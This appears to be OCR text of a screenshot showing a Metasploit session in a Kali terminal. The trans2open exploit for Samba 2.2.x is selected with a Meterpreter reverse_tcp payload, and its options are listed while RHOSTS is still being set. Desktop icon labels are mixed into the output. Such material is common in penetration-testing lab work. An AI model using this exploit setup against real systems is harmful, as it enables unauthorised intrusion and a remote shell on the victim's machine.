 root@kali: ~
File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Trash
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
Home
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set rhosts
rhosts ⇒
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce